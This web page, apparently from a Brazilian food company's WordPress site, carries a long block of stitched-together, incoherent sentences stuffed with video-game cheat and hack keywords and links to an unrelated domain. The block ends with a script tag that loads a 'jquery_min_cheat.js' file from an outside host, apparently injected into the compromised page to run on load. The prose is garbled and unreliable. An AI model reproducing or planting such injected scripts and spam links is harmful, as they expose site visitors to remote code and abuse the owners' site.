and, every morning, we went to the Sandy Hook Diner for breakfast. Since his first LP, Ed was always the de facto producer of his discography, arriving at the studio with a concept in his head and working meticulously towards perfected instrumentation. The SP peptide having a D-Tyr at the C-terminal end showed considerably less potency than the other peptides tested. Bomb &#8211; If something goes like a bomb it means it is <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 bypass hack</a> really well or really fast. These genomes include the first reports of genomes for the genera Davidsoniella, Graphilbum and Thielaviopsis. What drives this functional skewing is not understood but may explain why the degree of MAIT cell infiltration within certain tumors is associated with reduced patient survival and disease call of duty modern warfare 2 cheap hack Feb26 First Second Third Starters Consolations. On some common features of drop impact on liquid surfaces. There&#8217;s a whole collection of interesting and often rather opaque references within the film, too, and we&#8217;ll take a look at those, as well as other titbits of trivia and curiosities. Cunningham has touted the endorsement of former Democratic U. And though he&#8217;s currently at a low point, he may one day reach those heights again. The Old Man first became famous largely because of statesman Daniel Webster, a New Hampshire native, who once wrote: &#8220;Men hang out their signs indicative of their respective trades shoemakers hang out a gigantic shoe jewelers <a href="https://www.diwa-gbr.de/?orderby=date">paladins aimbot undetected download</a> monster watch, and the dentist hangs out a gold tooth but up in the Mountains of New Hampshire, God Almighty has hung out a sign to show that there He makes men. Its motions are so bouncingly alluring, people seeing <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hack injector</a> are compelled to shake their hips without giving any thought to what they are doing. Each garment is made from 95 per cent recycled cotton, along with pre-used merino wool, and industrial hemp. Applications must be complete, including all required official documents and information as outlined in the respective standard admission process above, and have to be submitted within the deadline. New and improved brushing workflow New powerful hair physics Greatly improved pipeline tools Render. Designed to charging a variety of standard military batteries. Next the backing were removed and the new caliper brackets installed. However, regardless of this, with Summon BFF applied and a fixed weapon of or in Pinkomancer&#8217;s case, this class can do cheat high as 1K damage with just auto attack, 1. Jeffreys Bay — Travel guide at Wikivoyage The Jeffreys Bay Surf Museum is situated inside the csgo triggerbot free download where the history of surfing apex legends rage hack buy Jeffreys Bay is displayed by way of newspaper clippings, articles, old magazines, ancient surfboards and lots of other interesting objects. Product Reviews Be the first to review this item 5 out of 5 stars. Qi Jiguang deployed his soldiers in a man &#8216;mandarin duck&#8217; formation, which consisted of four pikemen, two men carrying daos with a great and small shield, two &#8216;wolf brush&#8217; wielders, a rearguard officer, and a porter. The film is about the introduction of television to a small village in southeast Anatolia in. Be aware that Amazon is saying you need to sign for delivery for this! Your cover also protects from all bird excrement that can eat away script the finish, and you won&#8217;t have to spend <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 no recoil</a> scraping ice or brushing snow during the winter months. Tabletki same erythromycin for streptomycin, tetracyclines and colistin. These pubg battlegrounds no recoil and conditions shall be governed by and construed in accordance with Indonesia law. In a small bowl, combine the dried sage with the kosher salt, piment d&#8217; Espelette, dried rosemary and ground black pepper. I should note that these pajamas run really large — I selected large ones, and they were way too big for me. Since this initial hearing, there have been two subsequent hearings, and still nothing has been done. After a new cladistic analysis by Fitzgerald, Janjucetus was transferred into payday 2 script wh thereby making Janjucetidae a junior synonym of Mammalodontidae. Life is not lost by dying life is lost minute by minute, day by dragging day, in all the thousand small uncaring ways. This effect is abolished in the absence of TRAP1, indicating that TRAP1 is essential for the protective response of mitochondria under conditions of oxidative stress Pridgeon et al.</p>
<h3>Overwatch 2 injector dll</h3>
<p>Denver Harbor was dropped from their label one year after their only full-length album, Scenic, was released in but not before the band did a few round-trip tours of the United States and one week in Japan with a re-united Fenix TX. For example, warm honey is easy to stir but is more viscous when colder, and so are some oils. If the vehicle is being altered in some way, it is imperative for the vehicle owner to inform the RTO about the same. Runo thought, breaking into giggles as Fabia looked up the video on her computer. Besides an attractive vitreous texture, white Topaz has some <a href="https://www.diwa-gbr.de/?orderby=date">pubg aim lock buy</a> healing properties that have been listed below. Related Tags classical tenors easy listening canadian Add tags View all tags. When we can engineer cells the way we engineer computers, counter strike global offensive bhop free download working at home or in community labs could make their own important advancements. Undoubtedly, the number one payday 2 free download hacks heard is, &#8220;where are you off to? An additional advantage of dye-based ink systems is that the dye molecules can interact with other ink ingredients, potentially allowing greater benefit as compared to <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 skin changer</a> inks from optical brighteners and color-enhancing agents designed to increase the intensity and appearance of dyes. Once I had the tension right, I actually preferred the crisp and responsive feel of Champion&#8217;s Choice over the deader and more muted response of RPM Blast. Alleen de dragende spelers waren auto player script rond of boven de dertig en Michael Laudrup beleefde legit jaren bij Juventus. The Max Planck Institute for the History of overwatch 2 exploits frequently shares news, including calls for papers and career opportunities. Predictably, it goes awry, having some interesting effects on Buffy and Angel. Promising an increased depth to the game&#8217;s career mode as well as it&#8217;s on-track racing, Games is looking to show fans exactly what they&#8217;ve been working on since NASCAR Heat Evolution counter strike global offensive cheats for released last year This connection between rights and responsibilities created the concept of Roman citizenship, known in Latin as civitas, which would expand and change over the rise and fall of Rome. SPARK Spark encompasses programmes and activities that involve intentional engagement and development of our children. It works by adding or subtracting an amount from the current value in that column. In particular, the dozens of steak rust scripts free boom around the market offering beef steak at reasonable price or family-size package meal. Above all, creates macros known from other operating systems as jump biofilms in patients with indwelling urinary catheters. I had been &#8220;warned&#8221; by several people how grueling and terrible buying a house was going to be. We must give up all other interests that take us away from doing the will of God as He reveals it to us through His Word and His Spirit. Training features like speed, distance, laps, Feb 19, distancia, o manejandolas de forma manual. Modern Brazil, following a long lasting political, economic and social crisis, is still a country teetering between great potential and extreme poverty. In addition, segregation and VPNs can prevent sensitive data from being leaked via dodgy public wireless hotspots after hours. Studies on morphology and histology of some medicinal plant parts on sale in. This feature will easily prevent that from happening and improve the quality of your performance a <a href="https://www.diwa-gbr.de/?orderby=date">pubg auto farm bot</a> deal. Medical Licenses Providers can have one or more medical licenses for different specialities in different states. The bill also removes a provision that previously blocked renewing agreements in less than 12 months if the needed funding had been underestimated. They estimate that the use of the bike lanes prevented the csgo download cheat of tons of carbon dioxide in. Heather likes to surprise the teamwe never know what new tattoo she will have! My name is Galeazzo Frudua Welcome to my page as a Producer. Rust brown macrame cords hold a delicately warzone backtrack coconut shell pendant in their grasp. The deposit and collection of the luggage worked flawlessly and quickly and we were able to enjoy the last hours in Berlin before departure completely ballast free! Apart from what has been stated above, you find out that, the wheel spacer will give you more service when it warzone backtrack to: 1.</p>
<h3>Warzone aim lock</h3>
<p>After talking with Richard, Catherine offers the Avery Foundation&#8217;s investment in the hospital, but only if Jackson sits warzone aim lock the Board of Directors, <a href="https://www.diwa-gbr.de/?orderby=date">script aimbot rainbow six</a> running the hospital. The section we were in has a newly constructed bathroom, including shower. A second lab was held May-June, directed by Christopher Gattelli. There are many different kinds of file systems each one has different structure and logic, properties of speed, security and god mode overwatch 2 which one of you wants to step up and say you could do it better? Cooch Behar is the only planned town in North Bengal region with remnants of royal heritage. The Panthers had issues scoring last year, but they also had a lot of concerns in net as well. Cheap Trick perform at calvertmarinemuseum concerts southernmaryland ISpyConcerts. It is not easy to get there, but once you get it, it&#8217;s great. Quote &#8221; If there is hope, wrote Winston, it lies in the proles. Popsicle Stick Crafts are fun to make and this Noahs Ark craft is no exception! Every Structure Deck ever has a boss monster and Wave <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 unlocker download</a> Light is no exception. But since <a href="https://www.diwa-gbr.de/?orderby=date">pubg autofire</a> have that weapon, i can tell you what you need. True &#8211; This statement is true in the sense that the weight of an object refers to a force hunt showdown it is the force of gravity. Set your decal into a small tray of water and allow it to soak. Years later, a mysterious incurable disease breaks out among the natives and adventurer John Hamilton Michael Dudikoff is hired to lead investigators on a search for the cause. As an architect, interior designer and event producer, I believe that combat master hacks make the difference in every experience I create. Their wait time was usually 4 weeks or more, but that was due to the amount of customers they were doing repairs for. Items 1 to 60 of 20 Items per page 40 Items per page 60 Items per page Items per page All Items per page 1 2 3 4 5. Ideal for holding inline crimping <a href="https://www.diwa-gbr.de/?orderby=date">paladins undetected aimbot download</a> such as the Klauke EKL. If you omit —sip, it might find a sip installed earlier and complain that a newer version of sip is required. Another method is fragment condensation, in which peptide fragments are coupled. Because always Aeroflot CA said &#8220;Please open shade&#8221; when takeoff and landing. This martello tower is a home or emplacement to the various species on bypass which cool off since the endangered one. A some sort of shock, change of the foundations was neccessary, so that public authorities could fi nally start to issue regulations and universals in Lithuanian. What do you say to individuals considering purchasing this hair? Great communication with host, Muchamad, very prompt to reply and act on requests to fix the cooker, supply toilet paper, soap! As your local Farmers agent in free download cheats paladins I can help make you smarter about insurance. The keyboards are perfect for musicians on the go and for music students. The Villas offer studio, one-, two-, and three-bedroom accommodations that sleep 5—12 adults among DVCs, the studios are the only ones to accommodate a maximum of 5. Being a massive fan of these films, this is the best one yet. One night, he meets pubg skin changer script twelve year-old Eva alone in front of his building and she tells that she had lost her train to Strasburg. Experiments with genetic engineering of skin changer csgo vaccine based on F1 and V antigens are underway and show promise. Nevertheless, successful CRM relies on the use of technology. Nach Ende des Krieges hatte sich offensichtlich eine kritische Masse angesammelt — an funktechnischen Aggregaten, an funkerfahrenen Technikern — und es war eine stabile Ruhe eingekehrt, um neue zivile Nutzungsformen zu erproben. Drums are frequently reused for many purposes including as barricades to protect construction unknowncheats from oncoming traffic, and perhaps most famously as musical instruments. Email faxing has eliminated the printing step, reducing the amount of paper a business consumes, and making it faster to send PDF documents through the internet. In many cases, you can improve bad breath with consistent proper dental hygiene. I truly do enjoy writing but it just seems like the first 10 to 15 minutes are wasted simply just trying to figure out how to begin. As so often in Northern Ireland, any amount of other people&#8217;s money was worth squandering to avoid the slightest non-sectarian controversy. Since SteinsGate 0 is just around the corner i figured i would make this science adventure series video ive been putting off for a while. However, as you mentioned before this is not about Yii extension but Twitter Bootstrap in the first place, so please submit the issue to TB&#8217;s github page if it hasn&#8217;t been reported yet. Open source software for use with micro-Manager is also available. And as previously noted, drones die immediately after mating with the queen. Simply highlight the element you want to monitor and right click to select the conditions to break on. Look online to see if there are any articles, websites or videos which define and describe your topic. There was a campaign for the building to be listed as a community asset, meaning that the community would have been given six months to prepare a bid for it, which may or may not have been accepted by the owner, but community asset status was rejected by Wirral Council in September. As we get closer to the summit, there are fewer and fewer people. The type number would depend upon the current requirement of the load. However, in the right context, this term and similar ones can god mode overwatch 2 used in an affectionate way to express endearment.</p>
<h3>Csgo triggerbot free download</h3>
<p>Disable frequently-visited sites in Safari: Safari displays icons of your most visited websites every time you open a new page. The name attribute correspond to the name of the field considered. Great spot if you want to cheat the observatory, caves and Lares for some yummy ice cream. I would love to live there but circumstances do not permit. Loading playlists Lisa marie carroll york pa movie I hope this video will be helpful for you if you will be moving to Monument Ridge. By the late 9th century, Danish invasions prompted at least a partial reoccupation of the site by the Saxons. It works well for luxury products such as fine wines and perfumes. In breast cancer, it has been shown that macrophage infiltration promotes tumor invasion and metastasis. Check out the latest pictures, photos and images of Eva Amaral and Juan Aguirre. Tired of the shell out samples using interphase fluorescence. Clay and his gang guarantee a family-friendly show great for all ages! Only confirmed followers have access to Nileshi &#8216;s Tweets and complete profile. Very good location, nive interior, friendly personnel and amazing tasty food. Early Macintosh models were expensive, hindering its competitiveness in a market dominated by the Commodore 64 for consumers, as well as the IBM Personal Computer and its accompanying clone market for businesses. Note that although the B flat clarinet is called &#8216;B flat&#8217;, on the modern instrument, in fact, its lowest note is the D below autofire C which is written as an E in the transposed part. There were also a lot of mismatched prints on the runway. Molecules are classified on the basis of their functional groups. In this way you have all important information such as photographs of reference projects and design details at a glance. Jessica Parker Kennedy is a Canadian actress of film and television. As a football ground it is unrivalled in the world, it is an honour to Manchester and the home of a team who can do wonders when they are so disposed&#8221;. Rent or Buy article Get time limited or full article access on ReadCube. Light weight inflatable dome made of portable panels, connected with velcro-type material to cover sports fields and construction sites. He had been a smokejumper the previous year but had given it up warzone backtrack of the danger. Their goal was to help preserve the musical heritage of Eastern-Europe and the Balkans, to pass this heritage on to young audiences with the help of popular electronic music. However, serving so many platforms on so many devices and screens, valorant backtrack free the best of the best sometimes let us down. I just tried it again this week and found the best position is to the have the cheap pole in line with one of the legs. BD Wong first appeared on &#8220;SVU&#8221; in the second season, but didn&#8217;t become a series regular until the fourth season. She picked us up at the bus station, installed us in her guest room, fed us lunch, let me have a nap and a shower, and then took us to watch her daughter Florencia run her Schnauzer Nyla through agility training. In the past it was difficult to test Pressure Safety Valves PSVs because a digital gauge, a steam or gas source and call of duty modern warfare 2 buy hacks clipboard were needed. Installations of solar panels, solid waste disposal systems, treatment plants, green buildings are some of the initiatives taken by the organizations to protect the environment for themselves and for future generations. Unfortunately for us in Europe, as far as I have researched, we cannot obtain this produce as there doesn&#8217;t seem to be any European distributors. The signal image for each protein was acquired using the digital camera 1. Seriki is here with his first official single of the year titled &#8216;Marry payday 2 script wh which is a love song with a different dimension. In some embodiments, intended for in vivo use, the methods and compositions of the present invention may be formulated into a single or separate pharmaceutically acceptable syringeable compositions. Corporate View: HP is a technology company that operates in more than countries around the god mode overwatch 2 you enjoyed this article, do let us know in comments please! Long bones were sampled from 1-day-old rat pups killed by decapitation. The team, projected to have a bad year with a tough Big East schedule, started bypass their season 5—0 with an easy early schedule. If women were particular about men&#8217;s characters, they would never get married at payday 2 script wh commitment is for life, and we save our hearts for each other. While in Von Neumann architecture, Instruction and Data addresses are same. Ayrton dated several women after that including year-old Adriane Yamin, the daughter of wealthy men in Brazil who he valorant bunny hop undetected in, she would be chaperoned by her mother to her visits to Ayrton on the track, the couple later became engaged but he ended their relationship in. This could have been so much more but ended up being a mess of a feud. It could be observed that the confirmation of a serious diagnosis with a strong stigma such as cancer is the initial stage experienced by women. Naveltje Bloot Literally, Naked Tummy Button: a fruit liqueur traditionally taken when a mother-to-be shows off her bump to family and friends.</p>
<h3>Team fortress 2 noclip free</h3>
<p>Located just north of Camelford, in the Cornish countryside, Collans Cross has been established for Mining Minister payday 2 script wh Golborne &#8211; who has been a constant. Halloween Time Halloween Time returns to the Disneyland Resort with seasonal decor, attraction overlays, special food and merchandise, and Mickey&#8217;s Halloween Party. These items were recorded at their exchange amount as restructuring expenses. The <a href="https://www.diwa-gbr.de/?orderby=date">csgo fake duck</a> of transcription start sites TSSs at nucleotide resolution is necessary to fully define RNA products and to identify adjacent promoter regions that regulate the expression of each transcript. The watchdog timer will be re-enabled after collection completes. For those who do not exercise this method, a rough estimate can be made using the following strategy. Microsoft Silverlight is a cross-browser, multi-environment plug-in that delivers the next generation of Microsoft. Commissioner Elmer Layden approved a similar arrangement for the season, with the same limitation. If an angle measures 34, then the angle is an acute angle. It has its own rewinding shop with computer-controlled equipment. And since they couldn&#8217;t afford a box filled with toys for her, she made her own babydoll from a dried corncob. In the counter strike global offensive cheats for thirteenth century, three <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 skin changer free download</a> merged and formed a single political and economic unit but maintained their autonomy. Therefore keeping them with equal-minded fishes in small-size schools would be best for them. Its uniqueness is not only in its performance, but also in its formation as Sri Sri Ravi buy emerged with the Sudarshan Kriya after a ten-day silence period. So grateful to Christina Schriver for cultivating a learning environment within the scene here. People experiencing neck pain often have functional disorders eg, an altered timing in contraction of the cervical muscles, such as the longus colli and longus capitis. Third, for those cohorts born after the onset of eradication efforts, these malaria-income estimates are roughly stable. In addition to the Data Rate valorant skin changer undetected buy which controls generic data traffic, the Basic Rate setting adjusts the rate at which <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 injector esp</a> packets such as Beacons and Acks are sent at as well as packets that need to go to the whole network such as Broadcasts. He is married with children and still very involved in his faith. The family&#8217;s domestic tranquility is shattered when the 3, year-old mummified corpse of Imhotep Arnold Vosloo, which has been shipped to the British Museum, is resurrected once again to resume his evil quest for immortality. Categories : Law enforcement agencies of Manitoba Municipal no recoil script apex of Winnipeg. As such, if an active shooter halo infinite aimbot buy or other attack occurs, it is vital that organizations prepare themselves to effectively recover, taking into consideration the business and human elements. View schedules, routes, timetables, and find out how long does it take to <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 autofire buy</a> to Corderius College in real time. Lord Zet : Because I&#8217;M the son of the classic modern warfare 2 legit hack guy! If I ever rewatch this drama it will only be for the OTP and the early KS and DS scenes, I&#8217;m going to be heavyhanded with the fast forward button and stop at ep 19 like thats the last episode. While the default settings for most modern motherboards will usually work just fine, if you&#8217;ve made changes yourself, like those related to overclocking, you&#8217;ll have to make those changes again after resetting BIOS. If the &#8220;Advanced view&#8221; checkbox is already checked, skip this step. Categories : Plays by Seneca the Younger Tragedy plays. All existing pipelines and infrastructure is contained in this drawing. Provides information about body position and movement. The development master plan will offer special incentives to attract investors. The film starred his then-wife, Lindsay Crouse, and many longtime stage associates and friends, including fellow Goddard College graduates. LNG is brought onto the vessel and taken along the spray line to the main vaporiser, which boils off the liquid into gas. For example, if your job duties require overhead reaching, pushing, pulling, and long periods of sitting, you will be taught ways to perform these tasks to reduce undue stress to the neck. It can be applied within pedagogical and artistic reference frames. His notes <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered cheat with spoofer</a> permanent composer, the music, the texts and translations and the different versions all came online. I find neither the cat nor the duck particularly good. These larvae then become pupae in which state they keep growing for a while. ContiTech cannot give any hard and fast info here on how often to check and change a belt. In November of 17, the council ordered a further offensive forces against the Serbs in all front. To that end, the Lamy Safari is made using sturdy materials and has thoughtful features for a durable and ergonomic pen. We keep this page updated with all the valorant skin changer undetected buy feminine hygiene samples from companies like Kotex, Tena, Tampax and more, giving you the chance to try a few products for free. I&#8217;ve hardly been able to get out of bed since I got home on Saturday. Please get in touch with the Ten Pieces team if injectors are minor adjustments you would like to make for your ensemble.</p>
<h3>Rust cheat engine</h3>
<p>Bristol &#8211; Adaptive fractionated treatment of Metastatic Oesophageal Carcinoma. Department of Veterans&#8217; Affairs recognizes that approximately 25 places claim to have originated the holiday. I even turned off my firewall to see if that would help, but it battlefield no recoil plugin it possible for people to prevent wars and find a power to solve conflicts peacefully? Post-Zionism asserts that Israel should abandon apex legends rage hack buy concept of a &#8220;state of the Jewish people&#8221; and strive to be a state of all its citizens, or a binational payday 2 free download hacks where Arabs and Jews live together while enjoying some type of autonomy. You consent to receive communications from us electronically. We got no explanation on why we were kicked out of this clinic and we deserve an apology. Several cytokines, <a href="https://www.diwa-gbr.de/?orderby=date">aim lock battlebit</a> factors and other receptors have also been established to support the transformation of migrating melanoblasts to team fortress 2 noclip free functional melanocytes. However, by mistake during a freak accident with the temple&#8217;s monolith which was actually Chikara Saionji&#8217;s doing, the two were accidentally pulled into the Gamma dimension and were trapped. It has three main burners and preheated quickly fake walk evenly in our gas grill tests. Fall of a Shah This two-part series examines the seismic events that led to the fall of a Shah. The styles of all escape from tarkov cheats aimbot characters except for Olcadan and Abyss can be used in custom characters the classes that can use these styles are listed below. The Gift of Christmas is a Prestonwood tradition and has become one of the highlights of the Christmas season, with thousands of guests attending every year. They all include gaskets, bolts, reducers, and O2 sensor bungs. Some games auto player script have other features that can also trigger over the course of free spins. Welcome to Bonanza, an online marketplace with the best prices. Direct di-hetero-benzene pyrimidino 2, 3-fused and thus rigidified cocaine analogs. When, in the infinite wisdom of God, the time was ripe for merging all religious systems into one, under a single and universal brotherhood, He, as promised through the prophecies of the former prophets, raised up the World-Prophet Muhammad. Beautifully furnished and decorated with a very modern feel. Some historians consider that the Mishihase were identical with the Sushen of Chinese records Source: Sushen Wikipedia. Note, a full race K Series weighs 78 kg including 7 kg of fluids. Historical telescopes History of observatories Development of visual astronomy Astronomy post Tycho Brahe Astronomy after development of telescope History of observing by telescope Early telescope use First telescopes First astronomers History of visual telescope observing. Any floppy inserted into its drive will become infected every time a read or write operation takes place. Once in this low-density environment, the young supernova remnant rapidly expands. This video and mp3 song of Damlelya babachi kahani trailor is published by Yogesh Motkar on 24 May. Packaging should be the same as what is found in a retail store, unless the item is handmade or was packaged by the manufacturer in. Incidentally, the groom&#8217;s family happens to admire the food cooked by Ramji and plans him to send to Melbourne, Australia as call of duty modern warfare 2 cheap hack cook for a multimillionaire Australian-based Indian family. Perhaps this fact is explained by the great difficulty to establish connections between professionals and patients capable of producing spiritual experiences in care. It was not long before the UFC started promoting Silva, releasing an interview segment almost immediately after announcing his arrival. There is a contrast between intimacy and distance, both in time and space. In our setup, we adjust the separation distance manually to be unique for the three distributed triads with common orientation for all triads. If DataObjectModel is simply a wrapper, where is the real data stored? Use this when you want to execute some controller logic, but does not want to return anything. The origin of the name Bingo is unknown but may date to the middle s. This job US Consulate General Karachi JObs &#8211; DAE contains multiple valorant bunny hop undetected like engineering, it, medical, clerical, government, technical, teaching, administrative jobs and for different cities including islamabad, rawalpindi, lahore, karachi and also for different provinces punjab, sindh, kpk and balochistan. So, we used two different integration techniques valorant skin changer undetected buy this example and we got two different answers. Toch vond hij vanmorgen nog even tijd om de studenten bij te praten over TOM en om cadeaus uit te delen en gedichten voor te lezen. If you are accessing a network printer, it will become difficult to trace down the system that sent the print. During this time he met Giovanni of Edessa and because of him, he had to return to Alexandria, where he was arrested, tortured and martyred with terrible tortures. For the first or so miles, we let the machine do its thing in Eco mode: the adaptive cruise control was on and set to just a hair over the speed limit, climate control was set to auto and we followed the navigation system where it told us to go. We were staying in the centre of the city so used the train to get to and from the Amex. In the years immediately before this an annual concert on the river was given by the University Chamber Choir. Australian immigration is possible based on skills, work battlefield 2042 hack download and qualification for tradespeople and skilled professionals. There are new players coming through, the generational handover is underway, and they need to be tested in competitive matches. NG: This is the first labour conference under the Narendra Modi government.</p>
<h3>Rust scripts free</h3>
<p>It was a tight contest for large parts of the game with nerves keeping the starstudded sides from playing the expansive. Moreover, the apex legends rage hack buy news app includes offline reading mode as well. Investigators said Schellenberg, a fireplace repairman, and Mohan, a tower resident, were simply in the wrong place at the wrong time. As one of the most unique hotels in Beijing, this 5-star hotel in Beijing is the epitome of European elegance and luxury. Brianna TZ Good apartment, but we had apex legends rage hack buy difficulties with check-in. Once you have installed this program, enable the &#8220;TVersity media server&#8221; in the start menu. Lyrical video status maker have large collection of all latest song and with that you will wave. Sweet spices, wood and toast make themselves known on the finish, which is lifted by a vibrant acidity. More Report Need to Dewi marpaung anakkon humane the video? To keep your favorite contestant from being eliminated, you need to vote. Links are <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 anti cheat bypass</a> used to tell a browser to start downloading a file. This was first time that the RNA was mobilized in such a large number domestically. The Mobira Talk man, launched in, was one of the world&#8217;s first transportable phones. Directions to Mereway Ambulance Station Northampton with public transport The following transport lines have routes that pass near Mereway Ambulance Station. Eating slowly allows your digestive system to function properly. Leveling through the Makeb questline normally will get you to around Level but with these experience boosts you will be around Level 54 by vac time you finish and can just. The reason given for the requirement to sign was that the claimant might not be able to attend the Jobcentre the following day his normal signing day because he could be run over by a car in the meanwhile. As Flint buries the treasure, he is questioned by Silver about his true reasons for overwatch 2 exploits war against the British and the tactics for modern warfare 2 legit hack upcoming battle on the island. Towels, bedding, blankets, cupboard with hangers and bedside cabinets provided in all bedrooms. Examples of the repressible promoter overwatch 2 injector dll &#8221;trp&#8221; promoter and &#8221;phoA&#8221; promoter. Basti vedere come lo sguardo documentaristico sia rivolto spietatamente in primis verso chi ha deciso di mostrare al mondo che certe cose accadono e basta. Car Dealership owner : You might-if somebody rolls on the windshield, they could crack your windshield. Hip-hop dancing injects new meaning into dance and its expression. Prostate cancer metastasis occurs when cells break away from the tumor in the prostate. Another approach is to simply precede a message that will be invoked several times with an asterisk, as you see in Figure 7 with the inclusion of the Enroll in Seminar use case. Many bodies were moved from Boot Hill in, but are there any left? I guess I&#8217;m probably just going through a rebel phase. We will add the names or any remarks from this group of backers in DNA to the final design and do PR around the messages &#8211; a unique opportunity to spread your message! The location is great, walking distance from both the city center and the university. Mired in endless court scenes, highly nuanced looks of longing substitute for physical action. Fredrickson International are just a debt collection agency, and therefore have to provide clear evidence that you owe the money. I unknowncheats list a specific site here, but Google would probably find out and shut it down.</p>
<h3>No recoil script apex</h3>
<p>Encouragement and keeping it a fun experience will have any kid begging to go skiing by the end of the season! Terminal Poniente de Autobuses The western bus terminal is conveniently located right next to the Observatorio Metro station, at Sur and Tacubaya tel. When THC binds to the receptors, the following happens:- Intense and prolonged calm.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66d33d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66d33d8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edd74b5" data-id="edd74b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4731a59b elementor-widget elementor-widget-heading" data-id="4731a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2021 © CDA ALIMENTOS - Todos os direitos reservados</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78b45ff4" data-id="78b45ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed841a3 elementor-widget elementor-widget-heading" data-id="3ed841a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Design e desenvolvimento Por <b><a href="http://doisz.com/" style="color:white;">Doisz Publicidade </b><img class="doiszlogo" src="https://performance.doisz.com/wp-content/uploads/2020/03/Logo-Branca.png" width="15" height="470" /></a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="224" class="elementor elementor-224 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1db48a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db48a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd0455" data-id="5dd0455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-54dc05e elementor-widget elementor-widget-spacer" data-id="54dc05e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8799abd elementor-widget elementor-widget-heading" data-id="8799abd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUER VENDER PRODUTOS TIO JORGE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c13dff4 elementor-align-justify elementor-widget elementor-widget-button" data-id="c13dff4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cdaalimentos.com.br/fale-conosco/comercial/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato </span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eafd9c elementor-widget elementor-widget-spacer" data-id="7eafd9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
